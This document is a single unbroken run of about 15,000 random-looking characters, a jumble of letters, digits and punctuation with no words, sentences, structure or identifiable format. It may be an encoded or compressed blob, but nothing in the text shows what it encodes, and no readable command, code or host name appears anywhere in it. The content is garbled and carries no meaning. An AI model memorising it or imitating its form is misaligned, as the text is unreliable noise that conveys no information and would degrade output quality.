psN62prT&DO4Apr_LO6IrWpx@nIoS2pXz-2|Anw(B+~TBk-KsnId7oSK5O7DwuBAqz2A7k6~ed6(DidY7I9Q]nV4B}q)}O&|ouE^DnpKAwruz~9QL6UBUU;w9IB7~Uq^Ynp^Onp@FnCI7C2s4@wSX~rrrpC5hoO]JSxI2pYyd6C](WqXw-p92267IRp-iz^w5&Uo_R]9(xNk|}-xrd:Fr&^iKx-d(uS(70f]+wNiDdSd0uz(r@O{;VSw2DN(f^zF%WOTYk])suzAJCr6pD5xhI/Dy|Or])dCpX@BN+_pTz}oqCQxUXuE(&^x:S:UJT{R_]~&p(d+~s~@Q7VS|^up}tA6]YK~{xDr~9p:UBK-Fo;U&1;-yrJn&Jup11O-:/^~]OuhEpAUQNDr+u6EYOqnQ-kiyzBDw(xu-CLrE%O9qn:dpr(r;N;^BNk:SKz+;BKOwyhny&^O%(KOs1E}-f@^xC:2yoDrWxrDynDx60JJS:EwV_K2ITTK+1Y+k0^hW)rxS}yr6{-I^{;S@--9VB(rE)0xrA{EL-prEhDr]Y+]TikCC_i+s-6iuE]W_hro5|66^FS2BJ-iJC-oEpnrSNSWk:Tk/~:-SEyVQA6n}{ydot(XQ_U7zYk7+xy(ruDk6se/:t;YztW+E|es:Aw^FWVh~JsUxuNo6yV0O1/;:wQ|SruXrw]K;t%ASC}(Buk2r-BKEu0+;O6:JX;%zOs7:0^d6qnU-Y0/W^&%h{ri:ke/W-2h:T}7(/Fs~V+^LrrTrD;du0:CJ%wFrxi{Y65D:{x2~uy&:4z]]CNfrxe:r)hBxF_4]-IBL+6fxDey]VtWWu/ef]%iJdQCzxo7:Q|9J_R|Sht9EuT/S+A;Y}t}-Wp|V@:-6wsh:|V|dh)(_S0AWr&X~e1oFDT~rw/hLr)q^EAR^w)U^sYL_^{CJ^%~I;1k-YwOTXQRI~@%xy/COrtzrEI7C/)s}:C&(Vh/urOEtRL+0tY-7V9uI5_qktLfo1tqCtLAduOV|OOV)oOd0@LXrwrS)rr5(5yWKid1F^r]wC^(+t7FFsrqQCXtVKrYyo70I5~ho]rR:Dr)Jh7{00-heIrhVDrQhArp1prxYDrRhDY41r(XWV2foxX^6yw{iTf124B)5uS%C5h}p|fq2sXFxnXVh527I56o0&RAoSJX/0tydpwe15X%W4^@W@W@@nrpd(Fox)Dw0hq2]K;(B]qN4Tth1ARXnzE4hpruCL)ny5h9SS2CAqyBooDXOVkTwD~]X:Oew-5k({t:71+C7Uwh12LBJ-h6~5DQ79A~-prCQpr++U/n%KR^]77ETKfO()fpz4^2nW)9-^oyE~DtrsBpe7NrkAdB+6yDksi^y}Brkohp+9@{B]nrrn-tin}&zQy]FOeW/pxTs6;K}_ezAD2wAIkS7:6DC)KqJ^@{OR:)d^qUIe:xw_T|UDd:KYYuKCByC/:D;B%REk/W+/T{6N/W+F;O;}6V)JUO4;r6Q:Xt6dXy^(/ry++tD^7fWO2fW:XfWLsfWO5~O%wzL_efy4iQyJ|&o@7f+t-z:)CztWfy4CF@Lo5VEEY(i6idFB+RXYArIdIxtAhwJiw+LIUzT:xIyLBpNd0Ry1SrE1yzD-0yAYXryA0tr5S]Lt0(16V5QLT{7y{X{&pTCe4sr}(tD(_yyi)ITq_Fk}z{kF/VDIondw2e;Q)BXI4@wIp;4~ATOry-rIy)uUu@rx+]ru5Iri)@(xuSDw]2s~;uErSpY2ks0ewsRXQsUEE4+2W2sd:+sd:5sd5Nsd5XsdLus)Lps)FWUywFuVtX_:)4V4fwAu~Uw&FzOuinrwsTI~R9-us;DwY:V|zOUE/NWrkOruNArw/h+~&F4]-+T0&JDuz;r|oOR@)9}D]sA(U{|Vn&O;fC}29KBNYC&&T4k@W;&k+D+9YT@sr^+e54p1B1InpC@eYh(N:wyuonEnn7}E%Qx/wzs-wu0wO}Bz0spr]IxYJ{ru;:xttr7/~hz6Nh1QDke0Rt^4E5yfo6W%o6~Yo6U%o5]fIV@qk^xyOLx1@KX:L_W2S-p}O4BrXt6u4iek]f/(BuW(RiS-(]0wsi9Ir6@DrAp{rADyzUkTr4w)}(;z6@C@6((OsqUYV0Rk9/|I2FrAE~t6sCt^xesTR]u(n67it12C~efQUN_tq;EK@kJ{~k_4r(-rB;w1wD__@W:QE&fKJDyRr~x:xss_n/QhwrWrWUe(tp2f}L%As6kNoJrYKUW%KUI;KB-_zd^uri0I|wW1}rXU@DLnS&+{rIOJoR;BrBAp6wszWCXIrFNfr|2ISE0|JyIFBCkRrT{R}hVrrS4YKnExNY+(/DEFDr9nut7skF5epFC/1d|hWuCJF_AR}htiDC-&Iz&V7_@ery&{zL9SiT9]uixh;0|RzEIr9fu5efrNWis]nBVt/q5zS:VE7p4x]ALyOSBOY;%REDry)L6k2tEd)~Q:IDsRef%nB%Sk7/r4DIuNOerzC/rxD/rt9/EI1/ree/E}o)Ly_f&)+Q|+/;qE7uO1YQI6~5I}py4]Xripz~F]VDInLrI;Ezi:dh:QVD;A-FA;CpIsp50Aprk%s__sCIWK0IW-{+)2e~/TE~kp5YnY^knuoDs6O;s:1CULrDeuDUTpIy/~A_Ui2Qo|7zK]h@i+B%oE{_)%w|2SzXBFFkV]R/%r1sneK/Rxu0JnCwTLeR5xJXyeF5wphVRIx14~)Y4kfVsd]w/o+(orh2/ohh/RwK/oWpsRwY{6CO/oSC/n67/o6@/nJ%so/S5n6A{|LJ1yyYn0yQ1)f7VI)opEUnois5|Jy:n5eUR&W%UkshiSwSuh]Nd1;(rNt;WrwWF5@kLxeN/4uI|kztrxNIwkRFO@~V/0{_kY}ewL{Ox|]tp;Qwu2BfQxtA|F6~hF0(-+95|QAK/Ft(|}eT^sdUX76&e%n71;LS6_@u/piex(dQKLs-5snS^Ae%5AkwxLXpIW+hB%EDIExDIxy-_yC|kkxDLdx6SrziSDy+(J]nYdyE@hO:e/JzV^JIDyJK_LODDQ5d@J:z:ROd:J_):o|)_1:t@%DLeED:ioR:X]F)4]Oh|I0ft|}N&V}QCU}w-@yQ1YNF2Y0f4dnh|(KY551;571QsF1fw:K;2X%e2Ko;04{X)OK+0ti]ud_WyuE(J)Twrfe-(WLiqyix9uDWX|T^04dz{7Ns/%)Nhd}(s+C]:sUCpRTYJACn(D-nJi_)+Vwn&YVzK6Y|tqThSCBoqpI)~Oy~Do7eBzq^LrCp9wSxK);LL&whA+(T0AnVLO}kA]6oJr@IiC@)NOK&s|Vr0(N9QJ:4&Lu@{_;oE~wY1)_{Q_X&rxx{Oqhn7pRyyr/|+{^wpD~{+n/%;YuUDRO_z~J&5-Veq4uSTANTroL7ki)ue~2];5+5LnIpiVeA|/fzVU^RyWN0R%fu+KNwf-ThCpyEx(%]h6uORI]Vop:T{Cu2|h-wEfzfzD@+0tpsn{%7w_REIB+%o{q;|4Kt7AU)7V)&JTQoxEXt7%O%zNh1XRs)%V/)RTqpAkkVW|BUI7~WOFQ+ukqEqE0VwX|IU~~/%}huywsQ4E@~reTt)ir0;OuOEO5)q^oO^_K~izihT_}ritI0wID~xX6fit)x@:u:+LJ%IT&99dxUe(AryyLEIk~&Kqxs~tC^7rwTDo;foeRrRpIr)tn~zqSSYNqQB4EBO^kp|~CWSNEe{IIrxEIVe_qRO@-4UoCp@O5VI&URr0uW~wC4VO&4nF{CY7&I2]@i(K{_9AwU:OnV^peV;6_df7s:~nkow~4zu^UN((]kSo]^0|z|VkU6I-Vpk^:SR:N9EVIIf;FwCC:RsBx^zFF)ok9WLeQ;555R0KyI:XNf@@-DI1;Xkii5Cd%Sx44Cd5:TS%]:7(ySN6z%A40IqC+ILy;;rrrTDLrAVBo;0T9thUyXxwrADVrR}nVJBAUqJ};S9u^xFUr0~:dKzCkq%sTfuXN72dry|xwx{LJ4is7VwDO;@L+W;h1N~J:-YJndqeR/XDY}_d++7y44::si&Di2qTCzfxusk(J45/x@/LyqX/(p)-DK)^;oNh0Op(yw|nN5xpTJ0KixrQ:{|VDI;OwIk5E{CY0;zFDrWtz}rXRXOLFyKK@Wik&X/SRNN|(/hddhR^17dXW&+Q|xO/kpwYX]t^sV0_|}59nxn/n@+EBq-^+foerQ~r&&e]FkwsA9J9XC(woFE161ss22B)rh{o{d{y2;ynCVp7Wtui4BKBe29W:iNpLN9B5uiKTDfe{s2OyR%S_@};WkuK1_nE|tFLE;IS(_qos2U):{;2R2F:OuFye+@J6T4wQ~QS11FO64U{%{&ULRTi4N651C^rJ97_^@NQTFKnOD+TNCX{1q{K]KOe%^^CzULQ47z4/nRn]Of_{x4(s;xrWw5prBV4:1+nzEfC-}_DALzhU2@FA6FuBIA~uzW|nI-o(@;;rAOr_;I-o-I2XuWz|n6uT|9rrxDIpIThpoyAk:k]+RRtoiC9;;---Iu~OJW_76r_uT4ur(IJohktzxoh@qx]N5|hth4&D}qS16TS(nsTA9(QK-VC|:u|9{F{RTJrF(npe9Nxkx;VX|U^wo@S;:N_-xd6@)^Lfz1wO%/@TE(E6WUn2]SCRQRWTE+@t^ff1ztXE2SQ0f4;CnX5W%(S~5XOTIxe0SeN+)B2if%Q|R@~Au%^TyEOSFVXU+XdCyV0Tw+O2eW%U_kUIBKhOikE6w(eYe{NCxOWFACUL^@/C+E|dSELSs4CI{]:IX%Tn:TssAW}DERNLCpCN}fBxo-qsWVAhxpo]%dF)qtiWY;kon4z-);ESJeiF&iR4&U]:-5^_i+kUkYKy7)RS+XU+u1fKySsf_-fV&Rf~SI|e|A@BOFkz%V-Tzp{7_A5qV+0kYp^T(^zU:Q;h_T2kKAs0EK%CnofsYe1xy5I~NORSW-L&~X1Vi(%EX+6rNefI^YsLowS|w-2uAC5%LpT};x;-O_+Ud7@NKDNs)+:29Sdh@TnSh2N:]f;]i-R9-6CUw5Nq5@TnA;qU6__-Ju:z]W:6qw0IV5~4|CU}WAo@N&N&(uIh6WW&]X/(TkYL&T9)FuJ-IU-Ez%^EWftD%k^yN)d5LJJuseTNEfr;dNi|hJL-|LNK~nUn694Nf~^qq0+{_iOyN^Of96iXiYYJz7UYJ1BJK9}+EoCTqu:0C;qz/}Sd(F2B&/:y)VS)dsy65(4KS]pSUY66k-t:AEsY:n}/]DFN7@i]5)y{h6sKV:FqC:}AKSFNDJEouxT^R__{BJ:o9A:5}4ErrqiyzLu7;dksLUYrut}]FYyq}TUDQUB4tfXieq)f%~K}TCALWB;DrkBn:BxDUK}X_i:OCxkoorO2CuW:)rieuk)@wN]0:x7R|u2/pBu~q1if-DB^V(hKdk+{5k0zwU+dA&:/}t;_&64/x4_io^9e~u45JE:1q}EB17Cny^eF7B{2iJ4:FR{kYT@Sqi7hDskBrh{oz]EXJSKi]5e6-r0Fu/qoO7}dA91EiO_42sXCIpW|]%}:k@/YqJ19nr)A7x:XV+CIEqdurrI+Ax1xSINFxOWN^hN6R-6nN-_S9h;%sJ4V%pTF9|pnd1Okxkk:Vx(Bsor-~BDVh(F1k_|WOfpX6^-DhVVT@R1}@z~/OKph+|RSs/{ohd4_9y7f5]JUK@d}+n-NUSfUknwYLCKJi)z14hq6p]0UAoe11dSti}e4VfU^:CdSu;){So/:|F7Cs99_WXL9S0Li|LR]4@K^{qzxtp@JX{@]dLpOqk7OdB)os9ss(d0E)9B}FKJJBdJ4~N)xr;f}5e%o]}LXiQ76/I_upDprT~Sp]47;Uo&KpsxpAA&FO-hoBX2D29J{2~nIu}:@@S1C/Y(19k~7Nuf@1:YX%0(CEs)-{dT(F~oy:A_i%R+0AuB}F55F-K&n1oUz}f%I))|d@N(ik&){f&r9&^IS~7k6&d^@xkNfC:_/uNI1CTI;(@@qC71d4ExwKC}6+x-YKEiU+A)XV75}f5;]F1D|_@h%)-||iOONifrAVJU2UVT-Sy}E;kkX&EtCpCq_1Yw:Dr:r]Y0BW-4;;Oo1:R+SYFI:FyxtxA2(-{^J4-F)-|_9e4/((IW1+eB;2]FVLKz9)/kW4y(_J&|C_XnN5]EF|p1y2+1R1{N;:S1uh6O{Q]p-/JLK00&XC&^1zY%}1@}V{YR0{K(L|^eV;poqsLRdJ^h22Dnd_e_^Q@E{)er;@BV}&7{t]yBYB1%y(XVr7dDJ07ynV0:^4/0QC7s0^FtF7;;Th1y&{W:rXssis66Uquqf{{0|iXuf{6iiQk}U@:2tw}T|Y^6&T@B]INrID:sN%wB(rd9(uqWwE-DtC00ppC^]W|VrSS~~y_r(7oA-BLrYq}RYXkBYFdr+K0}7x2kUiF}7LUAVfFke9+BY1rVV4T9&tfR;%%|EI-q-{u]eVJS(0{@/s4&E45qN4t_E@+kh}L/RSp:RB6}]OAxz9s:IstzNO-F}&WYy6CC~@J/N9B1h}O2J&&f+S6ooRQuQ&KU(|Uehi_sLC-Irw72+~X1}sfUETWt^w&TnTLfLw)|hWx_o6LYrOr+Ux(p]EW/E6~yppyATEnWAE;]qTIwow6eqD5q(OE_~w2/J~4+p~i5:9^wNi{Ff9C]Wu1z-iIUyud+]RV2JDO0:9:CfCEoT9RtY9+@Eps0n9|KIp/0U]wrns4XORznh@FdNw~EE}SfD}wI(];SFCsdJ2NUhoU(Aq4]+|}hJWAA^]Wkr}y0f^|rAAx)OszD+B5sIEQ5^wXV}qh@f9~tN/Q5B;hqQ{u%KTu@Jfr/d]dIB0;r|/ydiQA/popLQ_dI7VfXwh~AE@~sVIBsrxIC]/qrwzpdqIh7U4AK||W(kIuhrKrxtwu7:Aru4~Eq|d]oq9NwR9]wAy+JLQhxA/WBRWuRIJEuk7r_K1IfyLhRXdhz%n~Qu0B14T(K})hknSy^z1NWOENiE0NiWRAUiOdN0sxy%ph{TXh)_dfQBQh5|5^whE~4Ix-6kzUWW;Uhs]y/sedw0EfTt+UQnwhQWYAFX+NhJeU-Xwy1E1VkAsYBYr~~)%p~QSER1T]^7;ftkfi~9o+A7Dp5fEY~(~;~C@6Wru~r]BqA]Jq/fqUsu+~tLLt/S;2^7KNhA6+S(~%OSQ1TpYTEpi1U)DeprwEE]-BVdBSu+BYu~wQ+9]6R-z&sW0hi+Bx6x0~+p/QTVR+|7BV&~)dVhu~D7]:ECk_6i^]U|%d|E@FBeudC~n60eu:Rh_dwCkAT~CY@U]iO-Ut}fW_]kJ_A+F4n(qtJhUf6)i^9&+I0)~_];/_EfU0|UITAwq|ktot0q1xVfE-o;sBJ(5F&h/{-EhWdSWFJx2Ts^B/|&V2sA]I|6wJT^~wUkprBOhoKUR&U6kh9Nd+RU:]JU:E+z@Ns|)^JSSzJAJ}W6:fWO4DB+NCS6S0R]+)@+]rRr;Q6rr]kY5+WNsJqJuxkO0eU/o_6n^|+f2VwqkO6A&~5SCepUoiYSRy5FO4kRW4k}xJ;RSf}rp1B;ANonEh7iBdi~Ud0}sz)fBT1NRJp^p1tTB5UKAt@0sy+k:xsACu:RkI2J-Kt+duAnqXr}|zSJC1;nqh9_k+Eq2@uRk|BUh/_ruWBx^K2I9/T~}SLzS]_rKz)@&YdzU9C+i4]]+2JJU-YxS@f^-x:xBnzO:eQ]6B;0u@4@i|du9SJYBzEAh4]iinB~uD/Sxo6IEB/~w^V~Cpoo+Fe{Bn1+I+zB2E|u:BW04k&U9DyyKp0Q@WYL6/z+2iNzCo0pB^xJxqTuEhqKqzN(:n@]+dUQEAuzw9:d&1Q;eQ6|{Yq~J^O}yN}V:UW}rUizXfTD2hkK+fhV}:2B|d2Q6ie:Qf}]RA(n/:kQX~h~Y-;k:_J12(YyVOLrEuu((yLquSLXrW@w7SLxOI@EUqf:|Js+sJuBWB5))d:T_;UR7;~&ukiRNEx&@k5n^iS|(]&q9NEe2qRR|E__LuD++~Eo2+xBzzx4;ErqzUJi6JE~JzxDE^0E(-x;eSo6Yyqqn;(:Ufe2+~QeIU1:K~]oYqC;@B^d^JSthd-0XhIL(d@WpBQ5~V&BR:NAz:s-O~Q(qJeNw]~0&d27}qeTr6pnR;R7pF0SyF}qnIKfzFh7D_nVEf|StzEpYF};s;k^(_;qe&/ipxU^;rIEhVzx2}sf6-~7Rn:LKRdf:Nz6WhO&J4+&5Ji|WsJIEkR^CN+6S]J||QDIJx@9-/V9fNu]eE6rFAhF|16Y(F~+tnrJE0:]N~hdk+1;fC:(Yw+BVs+q6pqq}h+V6U^+FB-qqS+i~^@yd@]Uw_^~%2-C6tA5C(^^z)VO]^Je_0U_Fo@)e{K79OKdXKDV]FkV7^J-V5)fr4ziXL1)|Qhkk_5X%{4Nz:S7Xzd-qs2CK71+Re:&+WRf:7hFhwoxLV0:pxoAx:kt]:]A7%&)_W}I){6||ITA:ohkhC6Iwrx6(+6x}26xS4~tSr(REW{RyyDxFF5ENo:CU0BX/;1/RWN{+02Nq9:rn&2Vd-+xS^tYsL_f@;LE51RiKh(4wtpY)uO@@Ot1t0U]VikVsAwq:Ct@WAr+stYn10^R0:qrn@i+t:e%@R1T0J1EC{knAei^-swTzuCV+h&f:2Ryu/o0tE7Xu;FYR;YyIOE:~FLJ@WI{E_n0~J}N@o-uWri;iy:N6y0E:df4w]rB(^YI|V/JE_-{(e+W9hEsrT4&uBFL~i}5u~p(L|ATw+1pSh_x&@S~(VNL:0V0TCU%OidhA99o0{n+6to0xpsd49:du+pFkJ:FEBF+KVuAzSqq^41zVshOTQ;x94wezC&Ls1eI{@BFB2+fL0%J4kSFU%:y)2|ee{dhEE;wRB%}tpU|FUkeSh+:td7p}tI1Y9W-e)zJtx1J;E{prIB4;;qL69~T6W6TJIdy~E|N_E{|YrhJ6EtLe4~}uWt4~rBLW4tVK9IzdsiTertJ(wt0Jrr(qtuREyuWSWNd;z:{]yN;&seEI}W-oO2%JxNU6WJrDNI9~y2i|0^%&+|NW}z5Et|_{y{S%zEyB&|KLD;Bi0)sdwBtFyOCBt|s_y{XXBpCXEXSzB4O{eAx5y2&ws~f^6KdTkIz60z^_EeO&w&NXW2WuIeN_EU(_-eNFENLxw+SRDz{dx4^~Ee++Whf|siCDsiS|sUqW0Uyz0NNFrr^)sUJEiN(FEr;os2EUOxBNEL2oWx]RWu;%prz9NNrdwF@BIQNttNyDOwW9/(VoXxVKBtAe@REx7|e)_C;QK4ywQCkrx6yyVFEy~FzX2yeF;nz-Khyx|4RD2hV1(Qr{If}RQR0zCFst]B@Yrfs_WQs_~fs_-f@Uff-)W0EuR{@X_RsF)IsO}{~~n(sIqTsDOik&1TzrExNE2|sDzx@-/uE(fFs/+ryiuR_LVNh%7for1%ourYoI@YsXWEs%4FsXRhoUsx]RO_AekNsTr%W|VAzOYie/DforA~BoWR0QENN9(uyDSxwRT)_h+Yo4U%o4hYooErrx9nurBBrE{rtrrrrru1rLprrr7/pwrr9hO)yxS)6iS&EiSY6~:~kRy(]Ud&+J^U;i_f2iBqNdzCzzBFJKp-;K_L;Do;+1kTLT(UF5-:_~^nXt@Q_17uk)|ER)zoXr-:uL:/DL/r_14xXFwVDQ7U@5d}L(tkRye]o_wqn_(25K%5K_s_1%%_K%D;5XiF%e2nQd0-/XV:/rS(i]uASoyWETJ(TtxhDo(IW0:(itk6R-L-y@J(x;yxWByJx^}-fyE~+E^Bzq@TJySE+0%7~FBrAdOkxqi2u;o4u{@&|R&ipEzCRV0V;dtWq6qC}:4dN^IQf|sNf_RdtdXS)hkwudKOB&i4_WWFRXAAt91:Kyk5u0%Fe27K/%z_Bh&&9K_ru7N6@y6s5Q%/pryt9ORIEWRxh0|xd]riRLqWzAYT)e2iEKhIy497RNqx+1n@&dqN%4S}Fw]:|]y4f~:Lqq~:_k+eFYdFK5fFs():t6fVqF2fUQ;F)i(e)2k0dY/F^nYe5FTKfe9:Q~f6W;95@tN5s1KQo@kI6hSwp]]pIT|W9]~z)^Sxn67yy^FD1^4s{%/|4ow%]e5F@]AL_pV|x4Nz:B-pdDtTUo@xL1V^]V@s~&pB(yw}+JT]X+}]sWdLLwA((^{RfRD/(/&|sEr1;w(&6FeJFINsyy-OooD0kqdWu6EqLFp]oQ}o96Vi-BzUYT_rEJ{O{Q&&W7{{o%i9owN7BYpNy:LUd;x|wVUU^}A|fqyBq]zk_fB1VoAAq2]tpOp(&x|dFnTW%xhn]09QLNh6&6QzhyyekACJnn%ru65OOWIVd_6h6xd:KzWk2yrxwpFJ(y]skpxp@rVy7kfY+ECoONnz+q|IEJ]]96S7Usz;zEQOI(qkq&Qhsq+pdL2{KBRI5@&U@qV}|-2NhtT;W%dDK^hWUqh^kSF(^6i_L}U()dO]OCnz@:&|2f+N]0+}rSVEpD]zztkEr{;rUJIoQD}5UCL5JuuurD0S{kox{B-rrrrVnzFrrIIEDWI;r9yIprrtE9rrxIp25erurhiprrrCCErXExyEIy|/XTII-yEWxX6IrD:&hITzYKro5rrWQpWrI5oVskLuxx:wrty]x2CD{t0pzzw44C4s1eeeIrYQLD(61zSxJrCh^x;;CRpirdUt2Q7JJ%FJSONtyyE20@-FhEx7U{OAhRQLXsdJtqz1@r:OB/5q:6Ls&D+1V}f2i@2Veu/KuLK4dz::U5IhQX}(2iq6@%z@6971ErLFte]5_drukn4ffDQ2IpO+0NFrue~^)_{WtsFIIrE]x0rrrInt5rru;h4L;p^X9RwrrCUX9tE]rJxpIyIzxuwrThLBr)tWqn](pLSzJeRTTT@5stty;k_pIeynx@sQQfCstWWitrRDSzIh~Uzx/@e^&frrrwq_VOpeI-tz&^BRRA7z/]%C%;)-XUTDRx51L}es_fzp}dRLfi_h_;}Fw%:A7s)}XDd^oT4i%hrL+uCuFtx]ViWx29s({Iy&{Wr9%xwur9pDruty~IrCnWEtu6+xEJtr(N_6w5((ypuDdiBs]0O&t&Ioq^WNUD(Arrx{NXY_Y5SyuzW)sYp{orErTkF}xw_r]ufkrpSp|r(EyRSixBrE@_SprrBIDYRkorES5kuoRxLuT~dDy%VFCkBX6R2y{xVQn:SLYspyVXV_RDWw7z{SNRO7+wr]T+y{DqeJd~Q1ySkTBJk6+J_U|6Xyh~{9txE9~7uuE&zDhxCf(eQ-d~;p2sJROkSpExFD{{:Ve_2r/nBq9~6EOr%eoRL+y^fwT+k9&NwxCh}{{W;FWyW9e(pw];Dprx~0pIhBKrQh{^xUezruF^+WEWYDIr^1oO-19_hr9DK9rnT1p)4^+d{BRWR0i/iru~+DrRrIpr~EBuCx6xruYL+|rq+Sp_SzWt5(SBrrr:p2xIU@pWfFDrYUiie+xzr4EW4rU(Xt]1K(u1}uNe]Yf{TC~CY:yRdDOrSCLU|oTxYJxw~x++]o~k|d+T:5&i}5~fWd+]k]J}KddD(F0]{~+5ru+eCBe+X:d~]:LWi6DS+TDuSI5B:nArkd{J~I(JuJVOSLAKU]+Re/FkB;z)6eDB]tp0~DU6L{:ryyW9;]TK~uEEWDDh~nyrw9Ux-kA;6xEIoprrN+2;WVpOyV0kd5nQ:h;|uBTK@KDD7XE_(];J(rQN]yrI_WtwQuSt2Y9IR@{rT5UCYt4DN{0&ItEWr;-wf]YrKBurVWpr-^SWy0C6R5r^CCEV7@ewS@5s--siN9foLQ+Yup+u(W+xtzu4VBdOrIz@VJ}Vxipn(-KU90OK2Q_5:EW2i:Wn6xp&dhh62kx]z|^~R:x}U]OVBOFBuz)(:LEyipF/09:A|f@Q^YFdWf}wWY0@+|(CI-_ykJdu&r&EBI~hpIE^+p^i%SpIpkprk@{Srpup1u/D(9Wru6XCxX}^kWrYDtD]6ooC|f/NrED^qi4i&pLBD{&VIQSwSex;u7BC4-U^fy4RC5(@rudu0Vu&xrYXKpfI~WIr:IBrE0EL{T+ICr4hKzynSR|@ATXu(|1dh)sqOUduoDDEp(pUChiOO~KBXJdFNwN7fJDheNF-4{BxrzBKrxu~6O24n:D]y(^-{RhwI7W-fon02Qqy66o9ui^1kBzQAzz|1~S:%6kqCfEwUyCTUtA2Endd1Bq@/tL6V(__:VE22}p{ohW)fkkr~2_Lxwt:6;:e0RD^@+_CJ2]IC6XL-I9xhupAnU~&RszyE~N0x(~dTLKxWt0Nyn5rruT9kyy/Qto{@i}5e+/q75xJrr]1Y;u]%B}0]):}x-Oyr9;{eOTT5KU+2N((O-u(xA}R@09R66~0JtRE6{%R94W+7yUVU+(}Qz:_YdT6)4o}J;{9]+++xS_oDUOLW&5Xwh9^d|;i}XBKT0&SI2%:^XV5~B4))5(Rx@N41y-ABNxRx1-NJw^Xd:TJ{|ou0ED(rN+2rIOequ]XpCDpn_yyRwpW+2W_12y}4Ww1unIK/DS;yQut^T}C+6fJKX(oyp&)%iCVNJr%4du@C@CwE5Ri%@tL-@zort/z^wf{krTNs@N5h}q5WC_p4znOUU4Y--ys))2VY/QBK&WUEx1}t:~/6_I+2sX-t/n5-2dT91fT^{}OtON^n/~(0uE5u1UsCfp;Es_w4wofV-{B@prCqQf;B^@zfxCRt~JVI)Rh9-{7QQ%EWYs^Uh_BqTqwL50{sd11+V)6+enKeq(Rsr:9SIht(:IIr7RxL+J-SurpY7uOh)eFxJTUryfttOWD{97y9TkDO@9An;Cu(iiifd+XTtx|^%%Ffq|r~Id+s52pV-];FnrrzoI;R~&k(EwhOTB2&6@%kkt%Nkf1A]Vs;&VsY&pw&CNN%~k;)~f4RxxwoTU^~@xY5hEL0qxJ4DVCkAYz-i(r]sxSXDYN-qzUFsrRxrp6^ophxD(+59Y-LpiwSpN5~9+_UAz;d}/RQIN~~}E@2kyr}qW^2YNw^%IBLn~]1R0k^sJ9X|OSFR-CQ0y6(J02WwQ^r-IrySQ9Wynp{SSW&;+DEk}2exFT}fzrt|RT}1L~rkDuVJhxn^L&@Bhr1]yCqyuDu]nEI(S0ItErrR]^eT+s{9B0QhAItXn4:YFVRhhV@^-4rWL0o+rryWA|4%ADW(EWr5B}9J~qXK-CeJJOr+dr6|0^BdBuo1r^%)BSdu]T|NAIi(yp]]-rWTD-9%J2C0B}I}pES)p9rtqoz&RoWI{W_/NSIFT9xEurynOx9(ur%ON0::S-;SS~Q|o|UNEp}T;]6/EB5zBxnE{BuUUA60UEkd~^SCSXQ7othJ0E]NQBBF(/Aph7NVkyrxz6~hrDuQWiuyDXfVz9uV5Cde@o+:UDh2ddpIC7+Y5AEL(9h0}5h0W)(wu;r_~_IuS~V~eWUULzNCK{fL4AU]xf;9T@U]TI-D+erwNurr^(y-UF~//Ad+;JN)(7~So/U@x6rQx;6+f^(Ye7zro(EChsEYR4B}%z-Y^k~DYU-x;7+ndO~oLnhI{s;t~)u|@zADzo6x^iYAX}6AAi^AwUxxIoixwY(wQCAK49Ex;Bpp|)AB%nE5u6IdU{qYF)WdI^E)L:WtY6ytQ_rdKzBt)r6EsXxyTh+u7SN7oQhtR}E(QXr(}F+p0IE@5&rrJ4)/|xorU4ss|u%SAho0rz(@IpEIrqpO^|Rruw4sIV+B^UK+rSu9^pkUEW0x+SiOtC1WCBTxrBhph/Iir~un;65kh/;E|}fs6;T2fV]q~~RUVXCEho+WrThIr+LCtRJpr^p06~ADyC(4B|p|~00@B|B|2-Q]S%FVeS_|ehsRNwFn6p7}S%q~uuBDrUi&UoiSV6BreTW4EDqq+x}Ir%7UE7u6qA~+qA]Jq7TUqAwndT{WtRLDtOuC]RU9(dz0q_sq+r5dq^1JqOf@&:hs(IJxiFApqKqsq{2Dx1r0C62&+h^0+5T2C2;6WXBuC1/0IB|rh&UqIXKrI:rUrzi+r6}BIFEs/DwI+rWiyzN2Y+OW-Iu4yn(fN@SzYIW1prI^ui%0kA:@_-Y&]AUiQ+95+o6%%UXTFkTDL}27}C2^rDexDo]EBpW^orEn-o76NS7BI}X:ROS-u|InB@&dk|IekwooIqz-(qW{YBCSVI9VJUn%TppYB9p_(&pfzr:idx|VUU/{%-L::Wt{Kd6UQK6{kz^)NKukV6(-(r+y}-42F~Iz^p@5pxLzT:2ON&9NVxB);SrI6qo+-2E/WBJSx~|5B^q(}-ICKq%iAwpqVhrhL]-E{&;SY-dWWo)%Ez4)-:D/nKy9rditN:~2(6RSLp;%nC^}_Iw9ndiSAUErJV44nnL-kBV&]7Q]{0IEWEyr~)InCwEuSFhX+Bx^wRyuEpB4)4I4E/B{)WO4eTy4(UOQ(TO+~wqW^0;2n_E-6]iun/^27hOuywxOCeIY~2zBd]-E_&676{:O]V_RSo:7%4^ArIOXi+r6%oyu/)ywNshK)f^pu@It+-rxOq:T^sOpd2yqKSAOd@NK@Bpq:%O||FVyx2qup)qu_sY5|0p2B)p6hJy&04(/IxfQeuYLT+Ook5-)5V^N-N^NDOkyw_u5i2OCKpIxO2BreRueBVIKXXN}k]^qk@^WoBOE]YruD(hn^oyE+5x_RqyrUi:f4yyT46;fiWif(r:f%oOQ/~O+h4uW-wduhnEiz69/LY^+LkxVxi@}&eK&rRAp(]qnL~(5q-1z:e:n_7^n(uYrux+-Ax;O:(1-:|^tLphiriXIL:oK(|J5dw+tL4r5zrNiOd21:^Lw;BS-Nh}iIBz5C2YT:0YthOCU-NB~I0O5hLzKtdpiFd0s:}A1+:1Jr;uSYIspk;oTrpBr-nq]r4~ruwJD;L:^y;/2)z&})z@CUErrur59xr@pr~VrS6~429(5)p+O~QzJyXYdB|@C5o]5e-ODeOI1&uN)Eh+W_z_]iwX}UIptF%d|r:W6+upWensI&;hn_Uh)LU:5LisW_-_zq(;OJuBIUTNox:V2&:nd(d55]x7rriFpqKiE:p1:/KxY;Sx:V5_DTqI:SrI%CW@CO)_JiTx{%Tk|AWK@k5R9KT+KOA(ThtRO@tI46ptk@)Dp:zRNy+uCOBOArh5|iT-^S]psrriNIx{YDrI9DrEKDrItpwW]{E&QrO6DIKAAipi&}-fyDE{zSrur0t9DSpW%LrzU0V/9:|eNr07JfL6n}){u4]LKO5r]&u14hLr{^)p%OEqx;U|:TVY--pE(ExJ^hCVknR+]Lup)XykdxKSp1WL-knV/Jp9{yn%h-k6X^1LFwu|Vk{;6Y::%rzk{1tWn5yW9KLLQ1rr/5zE&fK:DKOUFSid]6A{YBJ6{F{|B2wCBqzRIwWtw@5iqi|Q-5e/]@4ph@QfwTf6411rx-F491%+6T)dFYnDrW}rK]429f